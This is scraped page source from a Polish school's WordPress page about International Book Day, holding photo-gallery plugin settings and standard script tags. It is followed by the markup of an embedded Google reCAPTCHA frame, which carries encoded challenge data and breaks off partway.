galleries.gallery_a7b8f6b28480de6f35ae36cb375302a8 = {"__defaults_set":null,"ID":"a7b8f6b28480de6f35ae36cb375302a8","album_ids":[],"container_ids":["1028"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"20","number_of_columns":0,"thumbnail_width":"150","thumbnail_height":"150","show_all_in_lightbox":0,"ajax_pagination":0,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":1,"slideshow_link_text":"[Pokaz zdj\u0119\u0107]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"a7b8f6b28480de6f35ae36cb375302a8","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_a7b8f6b28480de6f35ae36cb375302a8.wordpress_page_root = "https:\/\/spstykow.pl\/miedzynarodowy-dzien-ksiazki\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/spstykow.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_84b6c34d054b6c178f436b7e9f1c57d0 = {"__defaults_set":null,"ID":"84b6c34d054b6c178f436b7e9f1c57d0","album_ids":[],"container_ids":["1023"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"20","number_of_columns":0,"thumbnail_width":"150","thumbnail_height":"150","show_all_in_lightbox":0,"ajax_pagination":0,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":1,"slideshow_link_text":"[Pokaz zdj\u0119\u0107]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"84b6c34d054b6c178f436b7e9f1c57d0","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_84b6c34d054b6c178f436b7e9f1c57d0.wordpress_page_root = "https:\/\/spstykow.pl\/miedzynarodowy-dzien-ksiazki\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/spstykow.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_7a3ee0867ee81d5d419d4ef4bbb78211 = {"__defaults_set":null,"ID":"7a3ee0867ee81d5d419d4ef4bbb78211","album_ids":[],"container_ids":["1010"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"20","number_of_columns":0,"thumbnail_width":"150","thumbnail_height":"150","show_all_in_lightbox":0,"ajax_pagination":0,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":1,"slideshow_link_text":"[Pokaz zdj\u0119\u0107]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"7a3ee0867ee81d5d419d4ef4bbb78211","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_7a3ee0867ee81d5d419d4ef4bbb78211.wordpress_page_root = "https:\/\/spstykow.pl\/miedzynarodowy-dzien-ksiazki\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/spstykow.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_ad28c1aeae73f5c7331992492ed148c9 = {"__defaults_set":null,"ID":"ad28c1aeae73f5c7331992492ed148c9","album_ids":[],"container_ids":["1008"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"20","number_of_columns":0,"thumbnail_width":"150","thumbnail_height":"150","show_all_in_lightbox":0,"ajax_pagination":0,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":1,"slideshow_link_text":"[Pokaz zdj\u0119\u0107]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"ad28c1aeae73f5c7331992492ed148c9","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_ad28c1aeae73f5c7331992492ed148c9.wordpress_page_root = "https:\/\/spstykow.pl\/miedzynarodowy-dzien-ksiazki\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/spstykow.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type="text/javascript" src="https://spstykow.pl/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.12" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
/* ]]> */
</script>
<script type="text/javascript" src="https://spstykow.pl/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.12" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcxiFArAAAAAMlZZBLtCm5V03ITcQDoE-JhSgsE&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://spstykow.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcxiFArAAAAAMlZZBLtCm5V03ITcQDoE-JhSgsE",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://spstykow.pl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
	<!-- 229 queries. 1,379 seconds. -->
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f3277b11a4d447b1a308af59c7d41887","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcxiFArAAAAAMlZZBLtCm5V03ITcQDoE-JhSgsE&co=aHR0cHM6Ly9zcHN0eWtvdy5wbDo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=eyul2m7t6m6w
body_size: 45494
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="oZCvlLl4EEtVf4UtbaRSxw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="oZCvlLl4EEtVf4UtbaRSxw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oZCvlLl4EEtVf4UtbaRSxw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CixxML8KgesO/PhHDmEvCrsOAwq3DicKlwr7DqcOcGH5Pwp5nRBR+WsOpXDbChcO1asK+UsKLw7PCkHLDiQwYwoZ0w6ZowrzDuUVSDsOewqfDi0tIw55jAMK6wozCtMOgw6ZbOsKmNDlUwrvDqcKgZ8K/fMKjEcKywo0Sw6DDi3Yfw55oACsaw5fDu8OJwobChmZuf8OEw6LDl8K9fsOBOcOkRzQ1w75Vw5bCg8Kow5bCkMOTB8OowpN/wp4QS8OcworClVlnWMOAEMOOwrl+BVPDkE3DqVzDp1DDoMKxw7Rgw6fDocOGw61bISfCvyrDjgtzw5o6W3vCnm/CrcKlw4B0BkYhw4DCo8K3w4nCosKqDik9w4QVwo9UOyFYQMKWSBbDvMOBw6/Ct8KPwpzDksOVwoXCqyvCnsOQFDLCrS0XBkd+wrHDlcOUH8KsGMKhCVvDsMKCw5sfWMKuLE9rWcKTdcKnQDDCvXDDjsOlwrHDncO9dsOawp7DvMKEw6DDh0IVw6wdw7YjLW44TBRZwrXDg27CgHLCiTbDvD/DknfDrCXDj8OQw4IPEXLCgWJrBsOmwpcmwozDqcK/wo0Fw7sbB8OoIcKCwoVHGsKQwp/[base64]/Dp0bCj2rClcOafyducgsDw7vDk2l6IcK6wrREwrY8wqvDjk/Dj8OiM8KKfMKhO8OQwoEzwpgJeGUGPGBRwoEYw7E1w6M3YR/[base64]/Co2pJw7AbESlHwrzDjcKxwr3CmVPDhT1qWMKADMO/wqXDucOrw5oDP2B/ZjEAFcO1f8K6B8OkFHbCocKgXMKVK8KzwrPDmznCtiY1PEMbw5/Co8O/IzjCu8KUMGzCn8KVdirDiCPDjnfDki7ChcKOwp1/w53Cvh5RRlfDu8O0YsKNwppmT2vDlMKXFT8zwq8dIyILCHccw7/ChMOOwrB2wr3CncOmMcO8EcKkODHDjsOuFMO1L8ORw6ZgdA7Cg8OeN8O6CMKNwqpqHBN/[base64]/w7LCuD0lH3bClMKaw6LDmBHDsMKEwpZbDMOfAMKpasKHw7pPw6HDsWvDqnzCnHHDnyvDjgrDnsObwqZyw5zCscOnwrRVwpoYwrktwr42w6HDksKnKA3DvBrCmyfCncOiK8O+T8K5CsOELcO+O8KKOCRsXQPCsMK/FsOCwoshMjoMGcOwwqpkDcOzN8O4F8K/wpnDqMONwpIiR8OCFCjChzjDo0PCjk/Com9hwoIQS1A/UMK4wobDjWXDlAI3w5bCjG3DusOpacK7wrR0wp3DhcKpwqg1worClcKnw6pyw71Ewq7DvsO0w6/CkxjDmTzCuMOUWBLCqcKpC8OGwr7CunvDr8KIw6BCWcKaw4MvC8O/[base64]/LsKjw7MIwpXCoMOZJMKxdzVBwoHDvj7DknI8dyLDqMOJw415w7B1w6zDn3vCmMK6asOywoh7a8KiJMO3w5zDhXJgIsKCSR/Chh/DthkMbsOUw6nDilkkVcK0woFOdcOsYEvCr8KLGcKnV8O/HifCvMOgGsOsACBUZmvDrMKRK8KDwo9ZO2t0w6U9R8Ojw4PDrsO0KsKhwoNCZX/DskbCh3l4BMKEdsO/w6XDoBnDqMKiVcO8IHfCo8OxLG80OxrCqi/CsMOuw4vDpQLCg1glw7BMeFwNA0R0WcKrwqHCvj/Cgj/DuMOyw584wqZTw48GQ8KHasOrw4NDWicfQFbDo0g5Z8OMwrRxwprCgcOEbMKzwqvCl8Kewo3Cv8O5DsKLwqQUeMKfwpjCg8OIwrbCqcOhw6VkU8KgWMOhw6LDsMK7w6tswrnDmMKqZBchHRwHw69/VGQuw7YDwqg8RXXDgsKqw7J1wq9QRSXCvsONTRTDnCoEwqjCj8O/cjfCvgUOwq/DmcO5w4HDlsORwqcNwpkPF0QQMcOZw7TDvQzCmkxOGQPDisOwcsOywpzDksKyw4jClsKfw5TCtSRawp90KsKbYcOqw5HCp2A7wqt+fMKAB8KZw7PCncOYwqV7F8KHwo0zBcKBcQVww5bCscKnwqXDjhU1a1puCcKOwq/DozR+w4wFa8OEwo5CacKxw7/Dk0xowqFAwqdHwrx9wpfDtUfDk8KYACHDvWLDiMOfERjCuMKbTCbCjsOhUmsOwovClnnDjsOeTcOAbBLCtMKqw5fDvsKAwprCpFQDQH95QsK8EWxXwqdBWsOEwoFDBnZDw6PChwQDCRB5w5TDrsORHMOww41zw4Yyw70gwr/DgF5XISh3eS5oLlfCvcOLZykPBXTDiGzDrjfDq8O5HgBuFEwNZcKhwo3DpGNdNDwKw4vDrsOeN8Omw408YsO/HWUQO3LDvMKhCxXDkQRnGcKMw7/[base64]/DvV45QcK4XcO0wqstwqHCjsOCQDFjwprCn8Opw7Y1MQfDjsKmw5wcwpbCiMOpA8KTVSoKw7vCs8Oow4IjwpDDgFTChgsRc8OzwqEsHGV4AcKNQsO1w5TDv8Kvw5jDjMK2w4BpwrfCq8OdS8OTAMKYXzLCqsKywrp8woVSwrU/ZV7CmGzCp3lTe8O9SkXDvMKmdMKRSHXDhcOaEMO/BUPDjsOlJhvDskvCrcK/MsKOZxPDtMKiOTA6dC50fsOqYi4Mw5V6Y8KLw5hdw5zCgnY/wpnCqsKow43DiMKRFMKBbQU/MjE0dCHDrsOiOkdmPMKQXmHChMKJw5fDg3MUw4HCk8OFRigYwqkfNcKJcMKVXxDCisKZwqMoF0fDicO5BcK9w5Zgwp7DmhfDpjjDmBtxw6wTwr3Dp8KowpwOC0bDl8OFw5fDnRNvw4TDnMKSBsObw7nDpxHDl8Otwq/CssK2wrLDpcKDwpfDt0rCj8Opw71ROx5xwpLDo8Opw4nDpBMkEWvCvl5keMK4CMOGw4bDi8KJwrV2w7gRBcKeZHHCjyXDt23CuMKMIMOgw7RgKsO/[base64]/[base64]/wp/DlCFeDcK+TyjDjhJWHgXCvQ3DsMOrw6TCiMOAwp/DvjnCr1wSf8OHwo3CjcOFRsKxw5VXwqHDj8KwwoJRwrE0w6RBK8O4wqlud8OYwrRMw5ttVcKmw7Rzwp/Ch353wrjDlMKIWF7CsRlAOxPCocOyecKXw6nDrsOkw4svKUnDlsOuw7/CrMKkeMKaL3vCtnBuwr9sw5LCucKewofCu8KTBcKxw71XwpwUwobCh8OaNBkybHpLwo53wocEw7HCgsKMw4/[base64]/[base64]/T8OQV3LDmMKxw4nDl8K4YUHDhsOWw4d+wpZpMAJ5RMO5PV0+wrfCo8KuEykmHyN5R8ORF8OwEjDDs0EAWsK6M8OcbF4Zw4fDvsKeSsO3w4BeUX3Dq3tlYkXDoMONw53DoTjCvhTDs1rCgsOCNRF6esKPUGVJwrMGw7nCkcK/OMK6MMO8eSkLwqXDvlI2ecKEwoXCpcKJMsKRwo7DiMOXZSIrDsOjMcOiwoPClnLDqsKPf2jCscOnaQrDh8OcUgkwwphmw7gLwrDCqXjDhsOUw7o0ScOpFsOiMMKLWsOsQ8OHOcKNCsK8wrI/wow4wrhAwo5BBcOPfkLCksKxaStlXTQGOcOma8KGAMKLwrpqX0TCkS/CkVHDqMK/w7l6QUvDgsO+woXDocOowqvCrsKOw7I7WcOFJB8JwpPCjcO/SRbCkGlqc8KzfWrDvcOPwqlrDMK+wp5kw5zDv8OsFhNtw6fCvsKjCX03w4/Dr17Di0vDj8O8C8OrNiYTw5jDlh3DrjzCtARuw7VINcObwrvDvyBAwrR/w5YpXcKpwqsuHz3Cuj/Dk8KIwotmNsKfw6NYw7Z6woVCw7dYwpkGw4fDl8K5VlvCsThAwqs+wp3DqQLDoA0swqBmwqB7wqxywozDvno6TcKGBsOow53Do8K3w6N/w7/CpsOYw5LCriQawoUdwrzCsA7DpizDqQPDtCPCi8OKw7PCgsO2RUoawrcfwrjCnn/ClMKEw6PDiRN/flnDnMOrG3tcOMOfbhg9w5vCuB3CrcKIUFPCksO/N8O5w7nCkcO9w6fDt8K6w7HCoFFdwoMPDMKmw5A5wph8wo/CoCrCl8OuTSDCqsOJdn7Dh8KXfH18LMONSMK2wpfCucOqw7fDg0MTNkjDlsKBwrMgwrfDvETCn8Kew4vDpcOVwosQw7nDrMK6ej/DsSB2EDPDjj9Ew5hxHFXDoR/Co8K+IRHDhcKCw447KDlDHcOWdsKRw7XDk8OJwojCv3UEVGLCocO+KcKrwpdAeHTCq8Kywo3DkSdqVAjDqsOrSMKjwqvDjjdAwq8fwpvCmMONKcOQw4nCrQPCnCMvwq3DgDhrwobDgsKzwpDCpcKPb8OWwrLChXrCrWXCp0F/w5nDjFrCu8KTOlIFWsOyw7jDvSBFERrDgMOsPMK2wqLDhG7DgsODDcO2OVJKTcKAd8O9RycuWcKMLcKMwq/Ct8K8wovDryhww79/w4/Dg8OJO8KRZsOZTsO6HMK5f8Kxw7zCoHrCgEvDuy9BJ8KJw6LClsO2wrjDrcKPfcOcw4HDtkw7Cg3CuCPDmTNGAsKqw7bDqy/Dj1odE8O1wolKwpFOZAfCgFUfTcK/wp/Cp8Osw54AV8KaAsKqw5xdwoVlwoXClMKGwrUhbUzCmcKIwp4IwpEyKcO7PsKRw7vDuxMPY8OdG8KKw5DDn8OnZgpCw6vDuybDiSrCiQ1KFm8lDFzDo8OVGiwnwpTCrGTCjXfCpcKwwqXDmcK1Q2/CkgnDhQxvSlfCglLChSvDu8ODPyrDlsKvw4/DkHhNw6tRwrLCjQvCuMKTH8OpwovDjcOswqTCuC1Kw7vDgCFqw4XCkMOywqHCtm1mwrXChlvCg8KfdcKswr/ClWcgwot8VU/Cn8K7woAMwo9uQzUmw6/[base64]/DtBbCmMOgwqtZb8OGU2dNNsKPUcK5LTREeTnCji/DrsOzw6DCvCB2wrUqYVIVw6Q3wrJcwofChELDjgoaw4UFHjLCl8K4wprDg8OeCAlQJ8KzQWICwp01TMKvd8KpTsKbwrF7w6bDjsKDw4kDw6p1SsOUw4/CtGfDiztow73CncODGsK1wqtEX07CqD3CrcKSAMOaecKkdS/CglN9O8O/w77CksOGwrtjw5PCvsKwBcOsHHg+NMKaM3dJG0HDgsK6w54sw6fCqgLDucOff8Kmw7dBQsK9w77Dk8KEQijCi1vDtsKsMMO9w7XCgC/CmgAwNsOQEcKdwqbDux3DpcOEwoHCsMKVw5g7ODnCi8OdG2wmNsK6wrIJw6MjwpfCoFtsw6V5worCh1ARdl01GmLCrsK2eMKcchNQw7dGbsKWwqo0U8O1wrBtw6/DlCcvQcKYSCh3IM